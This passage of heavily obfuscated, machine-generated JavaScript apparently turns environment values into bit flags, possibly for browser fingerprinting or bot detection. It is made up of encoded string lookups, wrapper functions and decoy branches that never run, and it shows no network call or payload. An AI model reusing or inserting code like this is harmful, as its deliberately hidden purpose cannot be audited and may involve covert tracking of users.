tH>=tL;},'cQMUr':function(tH,tL){return tH<tL;},'uepxl':function(tH,tL){return tH<tL;},'uLCKB':function(tH,tL,tW){return tH(tL,tW);},'GXxlg':'3v7H','VCuEs':function(tH,tL,tW){return tH(tL,tW);},'kkXhN':tu(0xd15),'USrLt':tu(0xbfc),'inlav':tu(0x35e),'vWgTx':function(tH,tL,tW){return tH(tL,tW);},'ZDMDv':function(tH,tL){return tH===tL;},'xzyMX':tu(0x938),'DhwXU':function(tH,tL){return tH<tL;},'ZBlzx':function(tH,tL){return tH===tL;},'bJIoF':function(tH,tL){return tH===tL;},'QRxmr':'gamVD','kRHkw':function(tH,tL,tW){return tH(tL,tW);},'psbhv':tu(0xe17),'EyxmN':function(tH,tL){return tH-tL;},'SkEXC':function(tH,tL){return tH<tL;},'BtEeV':function(tH,tL,tW){return tH(tL,tW);},'BsbeH':function(tH,tL){return tH===tL;},'CVoqv':function(tH,tL){return tH===tL;},'pmjMv':'rjpuJ','VBkCK':function(tH,tL){return tH<tL;},'FOXIk':function(tH,tL){return tH===tL;},'Sauhf':tu(0xbe4),'rlNEp':function(tH,tL){return tH>=tL;},'JrNha':function(tH,tL){return tH<tL;},'zWyUY':tu(0x801),'cVnwf':function(tH,tL){return tH===tL;},'qdRoa':tu(0x53f),'jsyhL':tu(0x7bf),'zQgDY':function(tH,tL){return tH>=tL;},'RDcJJ':function(tH,tL,tW){return tH(tL,tW);},'rQCCe':tu(0x964),'rcVIk':function(tH,tL,tW){return tH(tL,tW);},'Vuhst':tu(0x4fa),'RgiWV':tu(0x4f7),'nRUdW':function(tH,tL){return tH>=tL;},'wUhyY':tu(0x711),'nCMFf':function(tH,tL){return tH===tL;},'tTMxj':tu(0x81e),'oZKkh':function(tH,tL){return tH<tL;},'pMGdd':function(tH,tL){return tH>tL;},'ZOOdn':function(tH,tL){return tH===tL;},'OHndo':tu(0x7c7),'yezwI':tu(0x464),'DKnLR':function(tH,tL){return tH>=tL;},'QkSCG':function(tH,tL){return tH(tL);},'YNwaE':tu(0xb3e),'VDVRx':function(tH,tL){return tH>=tL;},'bTmlW':function(tH,tL,tW){return tH(tL,tW);},'IzjeJ':tu(0x661),'loFaR':tu(0x703),'HVQhD':tu(0x3ec),'rTyzX':function(tH,tL){return tH<tL;},'wkllm':function(tH,tL){return tH===tL;},'DEzWJ':tu(0x537),'fdZXE':function(tH,tL){return tH<tL;},'ShrLM':function(tH,tL,tW){return tH(tL,tW);},'bHPdd':'^Tq!','rqDVQ':function(tH,tL){return tH!==tL;},'ptsBZ':tu(0xa4c),'xejAm':'GihAJ','lGBAo':function(tH,tL){return tH<tL;},'gjWdU':tu(0x95c),'LCETq':'BcqE','VnpTo':function(tH,tL,tW){return tH(tL,tW);},'ODsyK':tu(0x761),'CSiXR':tu(0x40b),'WIPgn':tu(0x676),'Mpmhg':tu(0x78a),'Gajfs':function(tH,tL){return tH!==tL;},'zFTLD':tu(0x3cd),'PgTeW':tu(0xce0),'NoebG':function(tH,tL){return tH<tL;},'VcNZa':tu(0xda8),'ZXKyj':function(tH,tL){return tH>=tL;},'NSVPz':function(tH,tL){return tH<tL;},'jfeWr':tu(0x139),'TjPCb':function(tH,tL,tW){return tH(tL,tW);},'UMnFa':function(tH,tL,tW){return tH(tL,tW);},'WUczk':tu(0xe1c),'SrLkZ':function(tH,tL){return tH===tL;},'gRcoW':tu(0xdab),'iviZB':function(tH,tL){return tH>=tL;},'NJpVn':function(tH,tL){return tH!==tL;},'AWowz':tu(0x74d),'kOKuG':function(tH,tL){return tH>=tL;},'nRiKt':function(tH,tL){return tH>=tL;},'QbouK':tu(0x98e),'GmTZH':'MGQhJ','rdIaT':function(tH,tL){return tH<tL;},'SejMR':tu(0x979),'HvlpF':tu(0x9ab),'alZEu':function(tH,tL){return tH%tL;},'rEMre':function(tH,tL){return tH===tL;},'GNCfd':tu(0x2a3),'JSJuF':'AbYgO','wfiuU':function(tH,tL){return tH===tL;},'HlMLY':function(tH,tL){return tH in tL;},'dMxwM':tu(0xbf5),'ogZgK':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'baOry':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'ieDKZ':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'VHUoy':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'QHNQd':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);}},tl=a9&&ty[tu(0xa88)](av(0x61,ty['dMxwM']),a9)?a9[ty[tu(0xfe)](av,0x61,ty[tu(0x84d)])]:Q,ti=a9&&ty[tu(0xa88)](av(0xbf,ty[tu(0xe41)]),a9)?a9[ty['UMnFa'](av,0xbf,'gbO!')]:Q;ty[tu(0x4df)](tx,0x9,tt,0x400,0x10000,0x40000000,function(){var tH=tu,tL={'LLfqh':function(tW,tA,tE,tV){return tW(tA,tE,tV);}};return ty[tH(0x1ce)](ty[tH(0x9af)],ty[tH(0x9af)])?ty[tH(0xb6a)](tl,0x0)&&ty[tH(0xe44)](tl,0x2):tL[tH(0xb99)](_0x1dbe95,_0x126ca2,_0xb3c768[0xa],_0x5b62df)===_0x43bddd;},function(){var tH=tu;return ty[tH(0xb6a)](tl,0x2)&&ty[tH(0xe44)](tl,0x4);}),tx(0x6,tt,0x20000,0x40,0x8,function(){var tH=tu;if(ty[tH(0x3a2)](ty[tH(0x8d1)],tH(0x938)))return ty[tH(0xb6a)](tl,0x4)&&ty[tH(0xa55)](tl,0x6);else{for(var tL='',tW=0x0;ty[tH(0xd31)](tW,_0x1e285d[ty['uLCKB'](_0x1fecca,0xec,ty[tH(0x7a2)])]);tW++)tL+=_0xb95d7f[ty['VCuEs'](_0x40c736,0xc8,ty[tH(0x2e7)])][ty['VCuEs'](_0x53208f,0x57,ty[tH(0xaa4)])](_0x2cd67e[ty[tH(0x647)](_0x336eee,0x69,ty[tH(0x1ba)])](_0xc227b0[tW],+_0x24af60[ty[tH(0x88a)](_0x2b6959,0xc8,ty[tH(0x2e7)])][ty[tH(0x175)](_0xc10c59,0x57,tH(0xbfc))](0x31,0x36)));return tL;}},function(){var tH=tu,tL={'PRvla':function(tW,tA){var tE=th;return ty[tE(0x27e)](tW,tA);}};return ty[tH(0x529)](ty[tH(0x82d)],ty['QRxmr'])?ty[tH(0xb6a)](tl,0x6)&&tl<0x8:tL[tH(0x495)](_0x508120,0x2);}),ty[tu(0x24a)](tx,0xd,z,0x2000000,0x40,0x40000,function(){var tH=tu;return ty[tH(0xb6a)](tl,0x8)&&ty[tH(0xd31)](tl,0xa);},function(){var tH=tu;if(ty['CVoqv'](ty['pmjMv'],'lbudW')){var tL,tW,tA,tE=_0x5b6b05[ty[tH(0xa5a)](_0x388132,0xf0,tH(0xcd3))][ty[tH(0xa5a)](_0x3d95a8,0xd4,tH(0x33e))];if(!tE)return tE;for(tE+=_0x933a41(0xa1,ty['psbhv']),tL=0x0,tW=0x1,tA=ty[tH(0xdf6)](_0x4e1fbc[ty[tH(0xa5a)](_0x4037c1,0xec,tH(0xa7c))],0x1);ty[tH(0x892)](tW,tA);tW++)ty['BtEeV'](_0x55b459,_0x26eff5[tW],tE)||(tL+=0x1);return _0x563f4e=tL,ty[tH(0x901)](tL,0x0);}else return tl>=0xa&&ty['cQMUr'](tl,0xc);}),ty['ogZgK'](tx,0x3,z,0x10,0x400000,0x20,function(){var tH=tu,tL={'NWhRV':function(tW,tA){var tE=th;return ty[tE(0x228)](tW,tA);}};return ty['FOXIk'](ty[tH(0x1ae)],ty['Sauhf'])?ty['rlNEp'](tl,0xc)&&ty['JrNha'](tl,0xe):_0x22f50f>=0xc&&tL[tH(0xcd4)](_0x134f6d,0xe);},function(){var tH=tu,tL={'SPOgb':function(tW,tA,tE){return ty['kRHkw'](tW,tA,tE);},'drQIr':function(tW,tA,tE){var tV=th;return ty[tV(0x88a)](tW,tA,tE);},'YGilk':ty['zWyUY']};return ty['cVnwf'](ty['qdRoa'],ty[tH(0x935)])?tL[tH(0x90a)](_0x3b705a,_0x2a4abd,tL[tH(0x381)](_0x56264c,0x103,tL[tH(0xb8d)])):ty[tH(0x342)](tl,0xe)&&tl<0x10;}),tx(0x8,tt,0x20,0x40000,0x200,function(){var tH=tu;return ty[tH(0x275)]!==ty[tH(0x275)]?_0x26b778[ty[tH(0x844)](_0x30c9fb,0xfc,ty['rQCCe'])][ty[tH(0x8fd)](_0x232e14,0x71,ty[tH(0x2d9)])]():ty[tH(0x1ea)](tl,0x10)&&tl<0x12;},function(){var tH=tu;return ty[tH(0xc35)](ty[tH(0xbd5)],'NcDmT')?ty['zQgDY'](tl,0x12)&&ty['oZKkh'](tl,0x14):ty['vWgTx'](_0x2d746b,_0x2ea798,ty[tH(0x844)](_0x54491f,0xd2,ty['wUhyY']));}),ty[tu(0x24a)](tx,0x7,tt,0x4000000,0x80000,0x2000,function(){var tH=tu;return ty[tH(0xda0)](ty[tH(0xe56)],tH(0xcb5))?ty[tH(0x8de)](_0x15462a,0x0):ty[tH(0x8de)](tl%0x2,0x0);},function(){return tl===Q;}),tx(0x12,tt,0x2000000,0x200000,0x40,function(){var tH=tu,tL={'HjVjV':function(tW,tA){return tW>=tA;}};return ty[tH(0x325)]===ty[tH(0x325)]?ty[tH(0x1a1)](ti,0x0)&&ti<0x2:tL[tH(0x2cf)](_0x20368b,0x12)&&_0x14e091<0x14;},function(){var tH=tu;return ty[tH(0x5a6)]!==ty[tH(0x5a6)]?ty['QkSCG'](_0x47cfbb,_0x5af00f):ty[tH(0x14e)](ti,0x2)&&ti<0x4;}),tx(0x2,tt,0x20000,0x800000,0x200,function(){var tH=tu;return ty[tH(0x2f3)]===ty[tH(0xbb1)]?ty[tH(0x45b)](_0x14fd4d[_0x3b28d9(0x9a,tH(0x86d))][ty['bTmlW'](_0x48a4dc,0x105,ty[tH(0x3cb)])],0x0):ty[tH(0x974)](ti,0x4)&&ty['rTyzX'](ti,0x6);},function(){var tH=tu;if(ty[tH(0x102)](ty[tH(0xde9)],ty[tH(0xde9)]))return ti>=0x6&&ty[tH(0x484)](ti,0x8);else _0x2ed273[_0x89c4ca[0x20]](_0x27fbe7[0xf](_0x2833c4[0xc]())),_0x4acce9=_0x47d3e6[_0x5ac161[0x1c]];}),ty[tu(0x1e3)](tx,0xc,tt,0x4,0x10000000,0x20000000,function(){var tH=tu,tL={'pAHaP':function(tW,tA,tE){return ty['ShrLM'](tW,tA,tE);},'cPZKm':tH(0x964),'jpDGr':ty[tH(0xd2f)]};return ty[tH(0x861)](ty[tH(0x44b)],ty[tH(0xd74)])?ty[tH(0x974)](ti,0x8)&&ty[tH(0x589)](ti,0xa):_0x565c71[tL[tH(0xb66)](_0x16766b,0xfc,tL[tH(0xcf9)])][tL['pAHaP'](_0x250fad,0xf8,tL['jpDGr'])]();},function(){var tH=tu,tL={'lorlM':function(tW,tA,tE){return tW(tA,tE);},'sDFbm':ty[tH(0xf8)],'Uzgqg':ty[tH(0xd71)],'bharx':function(tW,tA,tE){var tV=tH;return ty[tV(0xa9a)](tW,tA,tE);},'UISnN':ty[tH(0xa92)],'zxSTn':ty[tH(0x71a)],'ejyEA':function(tW,tA,tE){return ty['rcVIk'](tW,tA,tE);},'vswXE':ty[tH(0xe41)],'pWdKR':function(tW,tA,tE){var tV=tH;return ty[tV(0xd44)](tW,tA,tE);},'JZPbw':ty[tH(0xc3c)]};return ty['Gajfs'](ty['zFTLD'],ty[tH(0xb78)])?ty[tH(0x1a1)](ti,0xa)&&ty['NoebG'](ti,0xc):_0x211ca7[tL[tH(0xc6a)](_0x2d8397,0xa5,tL[tH(0x11e)])][tL[tH(0xc6a)](_0x138809,0x64,tL[tH(0x3a9)])](_0x4efb0b[tL['bharx'](_0x15be7f,0x101,tL[tH(0xda1)])][_0x580841(0x10b,tL[tH(0x1f8)])],tL[tH(0x418)](_0xe3879f,0xbf,tL['vswXE']))[tL[tH(0xd3d)](_0x441589,0xa3,tL[tH(0x4c4)])];}),ty[tu(0xa62)](tx,0x3,z,-0x80000000,0x20000,0x8,function(){var tH=tu,tL={'wtZpu':function(tW,tA){var tE=th;return ty[tE(0x62a)](tW,tA);}};return ty[tH(0x38d)]!==ty[tH(0x38d)]?tL[tH(0x48b)](_0x1cbb21,_0x1a6203):ty['ZXKyj'](ti,0xc)&&ty[tH(0x9de)](ti,0xe);},function(){var tH=tu,tL={'ItODn':function(tW,tA){var tE=th;return ty[tE(0x102)](tW,tA);},'lgrOD':function(tW,tA,tE){var tV=th;return ty[tV(0x844)](tW,tA,tE);},'zeYzw':ty['jfeWr'],'whVlJ':function(tW,tA){var tE=th;return ty[tE(0xdf6)](tW,tA);},'ZRDDM':function(tW,tA,tE){var tV=th;return ty[tV(0x146)](tW,tA,tE);},'jjETw':function(tW,tA,tE){var tV=th;return ty[tV(0x6c0)](tW,tA,tE);},'KACBU':ty['WUczk']};return ty[tH(0x9d5)](ty[tH(0x7d0)],ty[tH(0x7d0)])?ti>=0xe&&ti<0x10:tL['ItODn'](_0x1551bd[tL[tH(0xa0a)](_0x51262a,0x83,tL[tH(0x79a)])](tL['whVlJ'](_0x334bb7[tL[tH(0x115)](_0x10fd19,0xec,tH(0xa7c))],0x1)),tL[tH(0x6d8)](_0x289681,0xa7,tL[tH(0xdbc)]));}),ty[tu(0x616)](tx,0x11,z,0x200,0x2,0x20,function(){var tH=tu,tL={'iAxBm':function(tW,tA){var tE=th;return ty[tE(0x4bd)](tW,tA);}};return ty[tH(0xb05)](tH(0x74d),ty[tH(0xbd4)])?tL[tH(0x5fc)](_0xec423,0x0)&&_0x2ac483<0x2:ty[tH(0x16e)](ti,0x10)&&ti<0x12;},function(){var tH=tu;return ty['QbouK']===ty['GmTZH']?ty[tH(0xb19)](_0xd2a119,0xa)&&_0x2f043f<0xc:ti>=0x12&&ty[tH(0xd9e)](ti,0x14);}),tx(0xc,tt,0x40000000,0x400000,0x800,function(){var tH=tu,tL={'YrSTD':function(tW,tA,tE){var tV=th;return ty[tV(0x844)](tW,tA,tE);},'TBOqz':tH(0x964),'muDBm':function(tW,tA,tE){return tW(tA,tE);},'WFCZk':ty[tH(0xd61)]};return ty[tH(0x861)](ty[tH(0xd3a)],ty['HvlpF'])?_0x54ed53[tL[tH(0x41f)](_0x2337ac,0xfc,tL[tH(0xbe0)])][tL[tH(0x4c8)](_0x3e4fd6,0x46,tL[tH(0x69b)])]():ty[tH(0x866)](ti,0x2)>0x0;},function(){var tH=tu;return ty['rEMre'](ty['GNCfd'],ty[tH(0x481)])?ty[tH(0xc35)](_0x5a6c5f,0x1):ty[tH(0x97c)](ti,Q);});}()),(function(){var tu=aB,ty={'iGmMV':function(tL,tW){return tL>=tW;},'uYRfR':function(tL,tW){return tL<tW;},'ELdQR':function(tL,tW){return tL!==tW;},'DxquZ':tu(0x2db),'TDAEh':function(tL,tW){return tL<tW;},'SrXMq':function(tL,tW){return tL in tW;},'YaRPn':function(tL,tW,tA){return tL(tW,tA);},'GLMeG':tu(0x903),'ZTPus':'FiLln','WYJns':'DCKAO','TmuTj':function(tL,tW){return tL>=tW;},'bzLQZ':function(tL,tW){return tL<tW;},'spfWJ':function(tL,tW){return tL!==tW;},'ZoDhi':tu(0x657),'OEKSK':'dxQPe','JBSmf':function(tL,tW){return tL>=tW;},'sFLqN':function(tL,tW){return tL<tW;},'MbVvn':function(tL,tW){return tL<tW;},'PPLcT':tu(0x5c6),'TvYXR':function(tL,tW){return tL>=tW;},'bcuRP':function(tL,tW,tA){return tL(tW,tA);},'AJvMe':tu(0x443),'XtaKX':function(tL,tW){return tL!==tW;},'zAyNa':'Afopv','BtcSN':function(tL,tW){return tL>=tW;},'SgOvJ':function(tL,tW){return tL<tW;},'QyqNc':function(tL,tW){return tL===tW;},'EJUxL':function(tL,tW){return tL!==tW;},'UvMoA':'fptLF','nbkRZ':function(tL,tW){return tL>>>tW;},'vExeh':function(tL,tW){return tL(tW);},'TZDwo':tu(0x136),'PPUtb':function(tL,tW){return tL>=tW;},'tdcFa':function(tL,tW){return tL>tW;},'gfhJU':tu(0x91e),'SXkVD':function(tL,tW){return tL>=tW;},'yKdyT':function(tL,tW){return tL-tW;},'dncsY':function(tL,tW){return tL*tW;},'tjwcq':tu(0xa66),'zMIbD':tu(0x5f3),'dkbMz':function(tL,tW){return tL>=tW;},'xIDUu':'nqgAo','uQKiq':tu(0x341),'fpGId':function(tL,tW){return tL%tW;},'pgzlH':function(tL,tW){return tL===tW;},'uEHYL':'HYgzw','ibPzh':function(tL,tW){return tL===tW;},'dPICK':'QLeVX','yqjcr':tu(0x283),'ZFDwG':function(tL,tW){return tL<tW;},'wdTRQ':function(tL,tW){return tL>tW;},'EUmCU':tu(0x19f),'nunKc':function(tL,tW){return tL>=tW;},'xxKmV':function(tL,tW){return tL>=tW;},'UAQDg':tu(0x24c),'amfAI':function(tL,tW,tA){return tL(tW,tA);},'IlQIL':function(tL,tW,tA){return tL(tW,tA);},'EzcCB':'odRr','MEbid':function(tL,tW,tA){return tL(tW,tA);},'nzDZL':'ZaZc','kCRwb':tu(0x9e3),'sWfQR':tu(0xcc2),'uDHQf':function(tL,tW){return tL>=tW;},'NmLyD':tu(0x5b6),'ixHKF':tu(0x4b0),'OVrae':function(tL,tW){return tL+tW;},'CoYoG':tu(0xd55),'SLKrb':tu(0x4da),'KaNWW':tu(0xae0),'udPgP':tu(0x473),'yWZiV':tu(0x440),'EqqIu':tu(0x1ca),'YDkKU':tu(0xbdb),'mMYVN':function(tL,tW){return tL/tW;},'BWTmI':function(tL,tW){return tL/tW;},'jbvoe':function(tL,tW,tA){return tL(tW,tA);},'YbLOQ':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'SLJKI':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'EAVpG':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);},'qZzNU':function(tL,tW){return tL in tW;},'UEnXH':function(tL,tW,tA){return tL(tW,tA);},'joBwq':tu(0x23f),'qLTnK':'3v7H','XHDeh':function(tL,tW,tA,tE,tV,tj,tb,tB){return tL(tW,tA,tE,tV,tj,tb,tB);}},tl,ti=ty[tu(0x4d5)](av(0x66,ty[tu(0xdd9)]),ty[tu(0xa3c)](av,0x47,ty['SLKrb'])),tH=Q;try{if(ty[tu(0x651)](ty['KaNWW'],ty['udPgP']))return ty['iGmMV'](_0x2d393e,0x4)&&ty['uYRfR'](_0x12e9a6,0x6);else aa&&ty[tu(0x353)](av,0xe3,ty[tu(0x946)])in aa&&ty[tu(0xc21)](typeof aa[ty['amfAI'](av,0xe3,ty[tu(0x946)])][ti],G)&&(tH=J[ty[tu(0x287)](av,0xf3,ty[tu(0x660)])][ty['amfAI'](av,0x75,ty[tu(0xd7b)])](ty['mMYVN'](ty[tu(0x404)](ty[tu(0x404)](aa[ty[tu(0xb8b)](av,0xe3,ty[tu(0x946)])][ti],0x3e8),0x3e8),0x3e8)));}catch(tL){}ty[tu(0x186)](tx,0x3,z,0x800,0x2000000,0x8000000,function(){return tH>=0x0&&ty['uYRfR'](tH,0x2);},function(){var tW=tu,tA={'tSogw':function(tE,tV){var tj=th;return ty[tj(0x30f)](tE,tV);},'RYvvD':function(tE,tV){return tE<tV;}};return ty[tW(0x5be)](tW(0x19d),ty[tW(0x339)])?ty[tW(0x30f)](tH,0x2)&&ty['TDAEh'](tH,0x4):tA[tW(0xc23)](_0x2026b6,0x6)&&tA[tW(0xa36)](_0x3d25e4,0x8);}),ty[tu(0x186)](tx,0x11,z,0x400000,0x4000000,0x20000,function(){var tW=tu,tA={'wKFsH':function(tE,tV){var tj=th;return ty[tj(0x857)](tE,tV);},'XKgdk':function(tE,tV,tj){var tb=th;return ty[tb(0xa3c)](tE,tV,tj);},'RVvtG':function(tE,tV,tj){var tb=th;return ty[tb(0xa3c)](tE,tV,tj);},'jlugs':function(tE,tV,tj){return ty['YaRPn'](tE,tV,tj);},'JZdXf':ty[tW(0xcc7)]};return ty[tW(0x377)]!==ty[tW(0x3c0)]?ty[tW(0x30f)](tH,0x4)&&ty[tW(0xd17)](tH,0x6):tA[tW(0x52f)](tA[tW(0x936)](_0x517fee,0x68,'G#Qx'),_0x1cb649)&&tA[tW(0x6db)](_0x41bd36,_0x3973ce[tA['jlugs'](_0x3b01e5,0x68,tW(0x494))],_0x33facb(0xd3,tA['JZdXf']));},function(){var tW=tu;return ty[tW(0x9c6)](ty['ZoDhi'],ty[tW(0x743)])?ty['JBSmf'](tH,0x6)&&ty[tW(0x9bc)](tH,0x8):ty[tW(0x6a8)](_0x2c6a73,0x2)&&ty[tW(0x7c3)](_0x184941,0x4);}),tx(0x3,z,0x1000,0x80,0x40,function(){var tW=tu,tA={'ixWYT':function(tE,tV){var tj=th;return ty[tj(0x100)](tE,tV);}};return ty[tW(0xb3f)]!==ty[tW(0xb3f)]?tA[tW(0xdc9)](_0x13ca86,0x0):ty['TvYXR'](tH,0x8)&&ty['uYRfR'](tH,0xa);},function(){var tW=tu;return ty[tW(0x7a9)](ty[tW(0x31c)],tW(0xabf))?ty[tW(0x6f9)](tH,0xa)&&ty['SgOvJ'](tH,0xc):_0xfc0ee2(_0x259e9e,ty[tW(0x287)](_0x1c2384,0x109,ty[tW(0x432)]));}),ty[tu(0x186)](tx,0x11,z,0x10000000,0x40000000,-0x80000000,function(){var tW=tu,tA={'bhFme':function(tE,tV){var tj=th;return ty[tj(0x651)](tE,tV);}};return ty[tW(0xe06)](tW(0xa0d),ty[tW(0xc8c)])?ty['JBSmf'](tH,0xc)&&tH<0xe:tA[tW(0xea)](_0x7d610f,0x0);},function(){var tW=tu,tA={'gvHeX':function(tj,tb){return ty['nbkRZ'](tj,tb);},'vRcfc':function(tj,tb){var tB=th;return ty[tB(0x3d3)](tj,tb);}};if(ty['QyqNc'](ty['TZDwo'],tW(0xdf9))){var tE=tA[tW(0x101)](_0x54b597,0x0),tV=(tE^_0x138189)>>>0x0;return tA[tW(0x6cd)](_0xa6a42a,tV);}else return ty[tW(0x6af)](tH,0xe)&&ty[tW(0x4af)](tH,0x10);}),ty[tu(0x6cb)](tx,0xa,z,0x100000,0x8000,0x200,function(){var tW=tu,tA={'AqXdb':function(tE,tV){var tj=th;return ty[tj(0x259)](tE,tV);}};return ty[tW(0x651)](ty[tW(0xd7e)],ty[tW(0xd7e)])?ty[tW(0x408)](tH,0x10)&&ty[tW(0x100)](tH,0x12):tA[tW(0xbdd)](_0x4c5f13,0x1);},function(){var tW=tu,tA={'Rtkaj':function(tE,tV){var tj=th;return ty[tj(0x329)](tE,tV);},'KGaVJ':function(tE,tV){return tE+tV;},'yvttP':function(tE,tV){var tj=th;return ty[tj(0x6d4)](tE,tV);}};if(ty[tW(0xb0f)]!==ty[tW(0x8d7)])return ty[tW(0xdb4)](tH,0x12)&&tH<0x14;else _0x4bc158['push'](_0x53fbce[tW(0x78d)](tA[tW(0x912)](tA[tW(0x9a8)](tA[tW(0x591)](_0x2a75fb[tW(0x310)](_0x46a45e)[tW(0x3d0)](0x0),0x4),0x70),0x4)));}),ty[tu(0x1d0)](tx,0x9,tt,0x200000,0x10000000,0x40000,function(){var tW=tu;return ty['ELdQR'](ty[tW(0x192)],ty['uQKiq'])?ty[tW(0xdc6)](tH,0x2)>0x0:ty[tW(0x651)](_0x478ce1,_0x5ef01d);},function(){var tW=tu,tA={'nnnBf':function(tE,tV){var tj=th;return ty[tj(0x6af)](tE,tV);}};return ty['pgzlH'](ty[tW(0xa84)],ty[tW(0xa84)])?ty[tW(0x28d)](tH,Q):tA[tW(0x93e)](_0x203a85,0x0)&&_0x1f02ab<0x2;}),tl=a9&&ty[tu(0x3fe)](ty[tu(0x5e7)](av,0x5f,ty[tu(0x7da)]),a9)?a9[ty[tu(0x490)](av,0x5f,ty[tu(0x7da)])][ty[tu(0xb8b)](av,0xec,ty['qLTnK'])]:Q,ty[tu(0x6cb)](tx,0xf,tt,0x10000000,0x4,0x400000,function(){var tW=tu;return ty[tW(0x28d)](ty[tW(0x60f)],ty[tW(0x13d)])?_0xfa3667===0x8:ty[tW(0x408)](tl,0x0)&&ty[tW(0x16f)](tl,0x2);},function(){var tW=tu,tA={'MCCdY':function(tE,tV){var tj=th;return ty[tj(0x391)](tE,tV);}};return ty[tW(0x28d)](ty[tW(0x787)],'xzAwM')?ty[tW(0x525)](tl,0x2)&&tl<0x4:tA[tW(0xdfa)](_0x1ed967,0x0)&&tA['MCCdY'](_0x21c27a,0x0);}),ty[tu(0xd0b)](tx,0xc,tt,0x100,0x2000,0x20,function(){var tW=tu;return ty[tW(0x266)](tl,0x4)&&tl<0x6;},function(){var tW=tu;return ty[tW(0x526)](tl,0x6)&&tl<0x8;}),ty['EAVpG'](tx,0x2,tt,0x10000000,0x40000,0x800,function(){var tW=tu;return ty[tW(0xc21)](ty[tW(0xbce)],ty[tW(0xc3b)])?_0x28a012(_0x28c8db,_0x52dd5e(0xdb,ty[tW(0x808)]))&&!ty['amfAI'](_0xf73d84,_0x4b84db,ty['IlQIL'](_0x4395ba,0xc7,ty['EzcCB']))&&!ty[tW(0x287)](_0xcbca21,_0x97c593,ty[tW(0x353)](_0x54eeae,0xa6,ty['nzDZL'])):tl>=0x8&&tl<0xa;},function(){var tW=tu;return ty[tW(0x5da)](tl,0xa)&&ty['sFLqN'](tl,0xc);}),ty[tu(0x6cb)](tx,0x12,tt,0x2,0x80,0x8000000,function(){var tW=tu;return ty[tW(0xe06)](ty[tW(0x5d8)],tW(0x5b6))?ty[tW(0xe22)](_0x205247,0x6)&&_0x405e95<0x8:ty[tW(0x391)](ty[tW(0xdc6)](tl,0x2),0x0);},function(){var tW=tu;if(ty[tW(0xe06)](tW(0x845),ty['ixHKF']))return ty[tW(0x28d)](tl,Q);else _0x41194d=_0x34cbcb;});}()),(function(){var tu=aB,ty={'hgzZb':function(tH,tL){return tH>=tL;},'YlnGB':function(tH,tL){return tH<tL;},'sEVeZ':function(tH,tL){return tH>=tL;},'LOOqH':function(tH,tL){return tH<tL;},'RMWaq':tu(0xaa7),'pjcHa':function(tH,tL){return tH===tL;},'vxFTh':'tBJJg','jxaTK':function(tH,tL){return tH>=tL;},'KBRtH':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','VwfpA':function(tH,tL){return tH%tL;},'zIoeu':function(tH,tL){return tH+tL;},'ooGhJ':function(tH,tL){return tH-tL;},'GfvgK':function(tH,tL){return tH!==tL;},'DGHqL':tu(0x34e),'NjnYk':tu(0xc22),'MzBwZ':'BfGNk','SgtsM':function(tH,tL){return tH>=tL;},'blIlz':function(tH,tL){return tH<tL;},'sgNBF':function(tH,tL){return tH<tL;},'WvGTg':tu(0x390),'ZUuBK':tu(0x476),'eHEKp':function(tH,tL){return tH>=tL;},'iSFoz':function(tH,tL){return tH===tL;},'ZGjLf':tu(0xdb2),'OrNRJ':function(tH){return tH();},'hJJyC':function(tH,tL){return tH(tL);},'bHQDW':'Rpguq','SSreY':function(tH,tL){return tH<tL;},'bmNSM':function(tH,tL,tW){return tH(tL,tW);},'AdSGC':'XdZJ','KvkbR':function(tH,tL){return tH===tL;},'WmOYE':tu(0xaea),'vLNws':tu(0xd5f),'PneWW':function(tH,tL){return tH>tL;},'KCeVq':tu(0xbbc),'cBZtf':function(tH,tL,tW){return tH(tL,tW);},'dHLIp':tu(0x385),'JCoED':function(tH,tL){return tH>tL;},'aGijo':tu(0x8e7),'zdKqQ':function(tH,tL){return tH===tL;},'RnwNq':function(tH,tL){return tH>=tL;},'PYOiM':function(tH,tL){return tH<tL;},'GObTE':tu(0xd4c),'Lcnsg':function(tH,tL,tW,tA,tE,tV,tj){return tH(tL,tW,tA,tE,tV,tj);},'ALQUu':function(tH,tL){return tH===tL;},'BECXt':'LDHHa','GASyh':function(tH,tL){return tH>=tL;},'ckhsm':function(tH,tL){return tH<tL;},'HOOar':function(tH,tL,tW){return tH(tL,tW);},'lxHBB':'bjzz','lLRyP':function(tH,tL){return tH!==tL;},'WxjNN':tu(0xc38),'sWrIP':function(tH,tL){return tH<tL;},'idxES':function(tH,tL){return tH>=tL;},'MRnJI':function(tH,tL){return tH===tL;},'QjAbM':tu(0x3de),'iFFlC':tu(0x662),'MsbaQ':function(tH,tL){return tH!==tL;},'jrpCr':tu(0x629),'XMLhK':'stNNi','NJJcg':function(tH,tL){return tH===tL;},'VOYvl':tu(0xce6),'EKiwn':function(tH,tL){return tH>=tL;},'WgAPs':tu(0x31b),'fSXyo':function(tH,tL){return tH>=tL;},'qpbEy':function(tH,tL){return tH<tL;},'COjVO':tu(0xa7c),'XOjBZ':function(tH,tL,tW){return tH(tL,tW);},'rHnEd':'nkqQ','rcXlE':tu(0x35e),'iJWYx':'Kqm8','kEGcT':'aHGTB','kUEvS':function(tH,tL){return tH>=tL;},'OmZxV':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'DXTuL':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'cBkCo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'laRQO':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'qdsED':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'FpaGU':function(tH,tL,tW,tA,tE,tV){return 